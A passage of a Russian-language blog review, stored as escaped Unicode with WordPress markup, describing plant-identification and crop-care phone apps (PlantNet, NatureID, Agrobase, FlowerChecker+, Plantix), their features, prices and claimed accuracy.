\u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u0438\u0442 \u0432\u0430\u043c \u0438\u0437\u0440\u044f\u0434\u043d\u044b\u0439 \u043c\u0430\u0441\u0441\u0438\u0432 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u043d\u0435\u043c \u043f\u043e\u0441\u043b\u0435 \u0442\u043e\u0433\u043e, \u043a\u0430\u043a \u043d\u0430\u0439\u0434\u0435\u0442 \u0435\u0433\u043e \u0432 \u0441\u0432\u043e\u0435\u0439 \u0431\u0430\u0437\u0435. \u0415\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0442\u043e \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u0430\u043c\u0438 \u043f\u043e\u043a\u043e\u043f\u0430\u0442\u044c\u0441\u044f \u0432 \u044d\u0442\u043e\u0439 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445.\r\n\r\n\u0414\u043b\u044f \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0439 \u0442\u043e\u0447\u043d\u043e\u0441\u0442\u0438 \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0432\u0430\u043d\u0438\u044f \u0441\u043b\u0435\u0434\u0443\u0439\u0442\u0435 \u0441\u043e\u0432\u0435\u0442\u0430\u043c \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f:\r\n<ol>\r\n \t<li>\u0415\u0441\u043b\u0438 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435, \u043f\u0440\u043e\u0441\u0442\u043e \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043b\u0438\u0441\u0442\u044c\u044f \u0438\u043b\u0438 \u0446\u0432\u0435\u0442\u044b \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f.<\/li>\r\n \t<li>\u041d\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u0438\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043b\u0438\u0437\u043a\u043e, \u043f\u0440\u043e\u0441\u0442\u043e \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043b\u0438\u0441\u0442\u044c\u044f \u0438\u043b\u0438 \u0446\u0432\u0435\u0442\u044b \u0447\u0438\u0441\u0442\u044b\u0435 \u0438 \u0446\u0435\u043b\u044c\u043d\u044b\u0435.<\/li>\r\n \t<li>\u0421\u0444\u043e\u043a\u0443\u0441\u0438\u0440\u0443\u0439\u0442\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u0432 \u0446\u0435\u043d\u0442\u0440\u0435 \u043a\u0430\u0434\u0440\u0430, \u0438\u0437\u0431\u0435\u0433\u0430\u0439\u0442\u0435 \u0442\u0435\u043c\u043d\u044b\u0445 \u0438\u043b\u0438 \u0440\u0430\u0437\u043c\u044b\u0442\u044b\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439.<\/li>\r\n \t<li>\u041d\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u0443\u0439\u0442\u0435 \u0441\u0440\u0430\u0437\u0443 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0438\u0434\u043e\u0432 \u0437\u0430 \u043e\u0434\u0438\u043d \u0440\u0430\u0437.<\/li>\r\n<\/ol>\r\n\u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438 \u0437\u0430\u044f\u0432\u043b\u044f\u044e\u0442, \u0447\u0442\u043e \u0438\u0445 \u0434\u0435\u0442\u0438\u0449\u0435 \u043c\u043e\u0436\u0435\u0442 \u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c 90 \u043f\u0440\u043e\u0446\u0435\u043d\u0442\u043e\u0432 \u0432\u0441\u0435\u0439 \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0439 \u0444\u043b\u043e\u0440\u044b. \u0415\u0441\u043b\u0438 \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u0432 \u0441\u0432\u043e\u044e \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044e, \u0442\u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430\u0447\u043d\u0435\u0442 \u043f\u0440\u0438\u0441\u044b\u043b\u0430\u0442\u044c \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f \u043f\u043e \u0435\u0433\u043e \u0443\u0445\u043e\u0434\u0443 \u0438 \u043f\u043e\u043b\u0438\u0432\u043a\u0435.\r\n<h2><strong>PlantNet<\/strong><\/h2>\r\n[gallery link=\"file\" size=\"medium\" ids=\"45224,45225,45226\"]\r\n\r\n<a href=\"https:\/\/play.google.com\/store\/apps\/details?id=org.plantnet\">PlantNet<\/a> \u043f\u043e\u043b\u0430\u0433\u0430\u0435\u0442\u0441\u044f \u043d\u0430 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432-\u043b\u044e\u0434\u0435\u0439, \u0430 \u043d\u0435 \u043d\u0430 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u043b\u043b\u0435\u043a\u0442. \u0421 \u043d\u0438\u043c \u0432\u044b \u043d\u0430\u0447\u043d\u0435\u0442\u0435 \u043b\u0443\u0447\u0448\u0435 \u0440\u0430\u0437\u0431\u0438\u0440\u0430\u0442\u044c\u0441\u044f \u0432 \u043e\u043a\u0440\u0443\u0436\u0430\u044e\u0449\u0435\u0439 \u0440\u0430\u0441\u0442\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438. \u041f\u043e \u043a\u0430\u0436\u0434\u043e\u043c\u0443 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0435\u043c\u0435\u0439\u0441\u0442\u0432\u043e, \u0440\u043e\u0434, \u0432\u0438\u0434, \u043e\u0431\u0449\u0435\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438 \u043a\u0430\u0440\u0442\u0443 \u043c\u0438\u0440\u0430 \u0441 \u0443\u043a\u0430\u0437\u0430\u043d\u0438\u0435\u043c \u0442\u0435\u0445 \u043c\u0435\u0441\u0442 \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0447\u0430\u0449\u0435 \u0432\u0441\u0435\u0433\u043e \u0438\u0441\u043a\u0430\u043b\u0438 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435. \u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 PlantNet \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0435\u0442 \u043e\u043a\u043e\u043b\u043e 20 000 \u0432\u0438\u0434\u043e\u0432, \u0438 \u0431\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u044f\u0435\u0442\u0441\u044f. \u0423\u0447\u0438\u0442\u044b\u0432\u0430\u044f, \u0447\u0442\u043e \u043d\u0430 \u043f\u043b\u0430\u043d\u0435\u0442\u0435 \u043e\u0431\u0438\u0442\u0430\u0435\u0442 360 000 \u0432\u0438\u0434\u043e\u0432, \u0435\u0441\u0442\u044c \u043a\u0443\u0434\u0430 \u0440\u0430\u0441\u0442\u0438. \u0425\u043e\u0442\u044f \u044d\u0442\u043e \u043c\u043e\u0436\u043d\u043e \u0441\u043a\u0430\u0437\u0430\u0442\u044c \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u0440\u043e \u0432\u0441\u0435 \u0430\u043d\u0430\u043b\u043e\u0433\u0438\u0447\u043d\u044b\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f.\r\n\r\nPlantNet \u043c\u043e\u0436\u0435\u0442 \u0440\u0430\u0437\u0434\u0435\u043b\u044f\u0442\u044c \u0444\u043b\u043e\u0440\u0443 \u043f\u043e \u0440\u043e\u0434\u0443 \u0438\u043b\u0438 \u0441\u0435\u043c\u0435\u0439\u0441\u0442\u0432\u0443, \u043d\u043e \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u043c\u0443\u043b\u044c\u0442\u0438-\u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u043f\u043e \u0432\u0441\u0435\u0439 \u0431\u0430\u0437\u0435 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f, \u0430 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u043e \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u043e\u043c\u0443 \u0440\u0430\u0437\u0434\u0435\u043b\u0443. \u0412\u043d\u0435\u0448\u043d\u0435 \u0432\u0441\u0451 \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u0441\u0438\u043c\u043f\u0430\u0442\u0438\u0447\u043d\u043e. \u041f\u043e\u0434\u0430\u0432\u043b\u044f\u044e\u0449\u0435\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u043f\u0443\u043d\u043a\u0442\u043e\u0432 \u043c\u0435\u043d\u044e \u0437\u0430\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u043e \u0432 \u043d\u0438\u0436\u043d\u0435\u0439 \u043f\u0430\u043d\u0435\u043b\u0438, \u043d\u0435\u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e \u043e\u0442 \u0442\u043e\u0433\u043e, \u043d\u0430 \u043a\u0430\u043a\u043e\u043c \u044d\u043a\u0440\u0430\u043d\u0435 \u0432\u044b \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0435\u0441\u044c. \u0410 \u0435\u0449\u0435 PlantNet \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e.\r\n<h2><strong>NatureID<\/strong><\/h2>\r\n[gallery link=\"file\" size=\"medium\" ids=\"45232,45231,45230\"]\r\n\r\n\u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438 <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=plant.identification.flower.tree.leaf.identifier.identify.cat.dog.breed.nature\">NatureID<\/a> \u043f\u043e\u0441\u0442\u0430\u0440\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u0441\u043b\u0430\u0432\u0443 - \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432\u0441\u0451 \u043e\u0442\u043c\u0435\u043d\u043d\u043e. \u0417\u0434\u0435\u0441\u044c \u043c\u043e\u0436\u043d\u043e \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0430\u0447\u043d\u0435\u0442 \u0438\u0441\u043a\u0430\u0442\u044c \u0435\u0433\u043e \u0432 \u0441\u0432\u043e\u0435\u0439 \u0431\u0430\u0437\u0435 \u0434\u0430\u043d\u043d\u044b\u0445, \u0430 \u043a\u043e\u0433\u0434\u0430 \u043d\u0430\u0439\u0434\u0435\u0442, \u0432\u044b\u0434\u0430\u0441\u0442 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043a\u0430\u0440\u0442\u0438\u043d\u043e\u043a \u0438 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435. \u041d\u0443\u0436\u043d\u044b\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0432 \u043a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044e. \u0421 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 NatureID \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0438 \u0432 \u0443\u0445\u043e\u0434\u0435 \u0437\u0430 \u0432\u0430\u0448\u0438\u043c\u0438 \u0446\u0432\u0435\u0442\u0430\u043c\u0438, \u0442\u0430\u043a \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0437\u0430\u0431\u0443\u0434\u0435\u0442\u0435 \u0432\u043e\u0432\u0440\u0435\u043c\u044f \u043f\u043e\u043b\u0438\u0442\u044c \u0438 \u043f\u043e\u0434\u043a\u043e\u0440\u043c\u0438\u0442\u044c \u0438\u0445. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u0435\u0441\u0442\u044c \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043d\u0435\u043f\u0440\u0438\u044f\u0442\u043d\u043e\u0441\u0442\u0435\u0439.\r\n\r\n\u0415\u0441\u0442\u044c \u00ab\u0416\u0443\u0440\u043d\u0430\u043b\u00bb \u0432 \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0442\u044c \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0438 \u0434\u0435\u043b\u0430\u0442\u044c \u0437\u0430\u043c\u0435\u0442\u043a\u0438, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u043f\u043e\u043c\u043d\u0438\u0442\u044c \u043a\u0430\u0436\u0434\u0443\u044e \u0434\u0435\u0442\u0430\u043b\u044c \u0438 \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u0438\u0441\u0442\u043e\u0440\u0438\u044e \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u043d\u044b\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u043a\u043e\u0433\u0434\u0430 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u0435\u043b\u043e, \u0447\u0442\u043e \u0431\u044b\u043b\u043e \u0441\u0434\u0435\u043b\u0430\u043d\u043e, \u0447\u0442\u043e\u0431\u044b \u0435\u0433\u043e \u0432\u044b\u043b\u0435\u0447\u0438\u0442\u044c \u0438 \u0442. \u0434. \u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u0432\u0435\u0441\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043d\u0430 \u0430\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u043e\u043c \u044f\u0437\u044b\u043a\u0435.\r\n<h2><strong>Agrobase<\/strong><\/h2>\r\n[gallery link=\"file\" size=\"medium\" ids=\"45233,45235,45234\"]\r\n\r\n<a href=\"https:\/\/play.google.com\/store\/apps\/details?id=lt.farmis.apps.farmiscatalog\">Agrobase<\/a> - \u043e\u0442\u043b\u0438\u0447\u043d\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u0435\u0440\u043e\u0432 \u0438 \u0430\u0433\u0440\u043e\u043d\u043e\u043c\u043e\u0432. \u0417\u0434\u0435\u0441\u044c \u0443\u0439\u043c\u0430 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u043f\u043e \u0430\u0433\u0440\u043e\u043d\u043e\u043c\u0438\u0438 \u0438 \u043d\u0435\u043e\u0431\u044a\u044f\u0442\u043d\u0430\u044f \u0431\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439, \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 \u0438 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439. \u0410 \u0435\u0449\u0435 \u2013 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431\u043e \u0432\u0441\u0435\u0445 \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u043f\u0435\u0441\u0442\u0438\u0446\u0438\u0434\u0430\u0445, \u0438\u043d\u0441\u0435\u043a\u0442\u0438\u0446\u0438\u0434\u0430\u0445 \u0438 \u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434\u0430\u0445, \u043d\u0443\u0436\u043d\u043e \u0431\u0443\u0434\u0435\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0443. Agrobase \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0437\u043d\u0438, \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445 \u0438 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439, \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u0441\u0432\u043e\u0438 \u043f\u043e\u0441\u0435\u0432\u044b.\r\n\r\n\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u0441\u0451 \u0432\u0440\u0435\u043c\u044f \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u044b \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u0431\u0443\u0434\u0435\u0442\u0435 \u0432 \u043a\u0443\u0440\u0441\u0435 \u0441\u043e\u0431\u044b\u0442\u0438\u0439. \u0421\u043e\u0440\u043d\u044f\u043a\u0438, \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u0435\u0439, \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445 \u0438\u043b\u0438 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u043c\u043e\u0436\u043d\u043e \u043d\u0430\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0438\u0445 \u043e\u0431\u0438\u0445\u043e\u0434\u043d\u043e\u043c\u0443 \u0438 \u043b\u0430\u0442\u0438\u043d\u0441\u043a\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c, \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438 \u0438\u043b\u0438 \u0441\u0435\u043b\u044c\u0445\u043e\u0437\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435. \u0414\u0438\u0437\u0430\u0439\u043d \u0443 Agrobase \u0434\u043e\u0432\u043e\u043b\u044c\u043d\u043e \u043f\u0440\u0438\u044f\u0442\u043d\u044b\u0439, \u0431\u0430\u0437\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0430 \u0443\u0434\u043e\u0431\u043d\u043e\u00a0\u0438 \u043e\u0442\u0441\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u043f\u043e \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f\u043c, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432 \u043d\u0435\u0439 \u043b\u0435\u0433\u043a\u043e \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f.\r\n<h2><strong>FlowerChecker+<\/strong><\/h2>\r\n<p id=\"FTohmen\"><img class=\"alignnone size-full wp-image-43536 \" src=\"https:\/\/geeker.ru\/wp-content\/uploads\/.\/flowerchecker.png\" alt=\"\" \/><\/p>\r\nFlowerChecker+ \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 \u0432\u0441\u0435\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043e\u0441\u043d\u043e\u0432\u0430\u043d\u044b \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0435 \u0418\u0418. \u0417\u0434\u0435\u0441\u044c \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435\/\u0446\u0432\u0435\u0442\u043e\u043a, \u0447\u0442\u043e\u0431\u044b \u0435\u0433\u043e \u0440\u0430\u0441\u043f\u043e\u0437\u043d\u0430\u0442\u044c. \u041d\u043e \u0441\u0443\u0442\u044c \u0432 \u0442\u043e\u043c, \u0447\u0442\u043e, \u0432 \u043e\u0442\u043b\u0438\u0447\u0438\u0435 \u043e\u0442 \u0430\u043d\u0430\u043b\u043e\u0433\u043e\u0432, \u0443\u043f\u043e\u043c\u044f\u043d\u0443\u0442\u044b\u0445 \u0432\u044b\u0448\u0435, FlowerChecker+ \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u0441\u043d\u0438\u043c\u043e\u043a \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u0430\u043c-\u043b\u044e\u0434\u044f\u043c. \u041e\u0431\u044b\u0447\u043d\u043e \u043d\u0430 \u043e\u0442\u0432\u0435\u0442 \u0438\u043c \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043e\u0442 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u043c\u0438\u043d\u0443\u0442 \u0434\u043e \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0447\u0430\u0441\u043e\u0432, \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0441\u0443\u0442\u043e\u043a \u0438 \u0441\u043b\u043e\u0436\u043d\u043e\u0441\u0442\u0438 \u0432\u043e\u043f\u0440\u043e\u0441\u0430.\r\n\r\n\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f \u0437\u0430\u044f\u0432\u043b\u044f\u0435\u0442, \u0447\u0442\u043e \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u043c \u0443\u0434\u0430\u0435\u0442\u0441\u044f \u043d\u0430\u0439\u0442\u0438 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u0432 95% \u0441\u043b\u0443\u0447\u0430\u0435\u0432. \u0412 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0435, \u043a\u043e\u043c\u0430\u043d\u0434\u0430 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u043c \u0440\u0435\u0448\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b, \u043a\u0430\u0441\u0430\u044e\u0449\u0438\u0435\u0441\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439, \u0445\u043e\u0442\u0438\u0442\u0435 \u043b\u0438 \u0432\u044b \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0441\u0448\u0438\u0440\u0438\u0442\u044c \u043a\u0440\u0443\u0433\u043e\u0437\u043e\u0440, \u0438\u043b\u0438 \u0443\u0437\u043d\u0430\u0442\u044c, \u0447\u0435\u043c \u0432\u0430\u0448\u0435 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u043b\u043e\u00a0\u0438 \u043a\u0430\u043a \u0435\u043c\u0443 \u043f\u043e\u043c\u043e\u0447\u044c. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435, \u0447\u0442\u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u043e\u0438\u0442 69 \u0440\u0443\u0431\u043b\u0435\u0439. \u0422\u043e\u043b\u044c\u043a\u043e \u0443\u0447\u0442\u0438\u0442\u0435, \u0447\u0442\u043e \u043e\u0434\u0438\u043d \u043f\u043b\u0430\u0442\u0435\u0436 \u0434\u0430\u0435\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u0442\u0440\u0438 \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u0438. \u0415\u0441\u043b\u0438 \u043d\u0443\u0436\u043d\u043e \u0431\u043e\u043b\u044c\u0448\u0435, \u0442\u043e \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0441\u043d\u043e\u0432\u0430 \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c.\r\n<h2><strong>Plantix<\/strong><\/h2>\r\n<p id=\"Dhznkqv\"><img class=\"alignnone size-full wp-image-43535 \" src=\"https:\/\/geeker.ru\/wp-content\/uploads\/.\/plantix.png\" alt=\"\" \/><\/p>\r\n\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0447\u0442\u043e-\u0442\u043e \u0441\u0430\u043c\u043e\u0441\u0442\u043e\u044f\u0442\u0435\u043b\u044c\u043d\u043e \u0432\u044b\u0440\u0430\u0441\u0442\u0438\u0442\u044c, <a href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.peat.GartenBank\">Plantix<\/a> \u0432\u0430\u043c \u043e\u0447\u0435\u043d\u044c \u043f\u0440\u0438\u0433\u043e\u0434\u0438\u0442\u0441\u044f. \u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0446\u0435\u043b\u044c \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u2013 \u043f\u043e\u043c\u043e\u0447\u044c \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0437\u0434\u043e\u0440\u043e\u0432\u044b\u0439 \u0443\u0440\u043e\u0436\u0430\u0439. \u0417\u0434\u0435\u0441\u044c \u043d\u0430\u0439\u0434\u0435\u0442\u0441\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043f\u043e 30 \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u043c \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0430\u043c \u0438 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043f\u043e 400 \u0438\u0445 \u043f\u043e\u0432\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f\u043c. \u0412\u0441\u0451, \u0447\u0442\u043e \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u0441\u0434\u0435\u043b\u0430\u0442\u044c, \u044d\u0442\u043e \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u043d\u043e\u0439 \u0443\u0440\u043e\u0436\u0430\u0439, \u0430 \u0434\u0430\u043b\u044c\u0448\u0435 \u2013 \u0447\u0443\u0434\u0435\u0441\u0430 \u0432\u044b\u0441\u043e\u043a\u0438\u0445 \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0439. \u0412 \u043e\u0431\u0449\u0435\u043c, \u044d\u0442\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0440\u043e\u0434\u0430 \u0432\u0440\u0430\u0447 \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 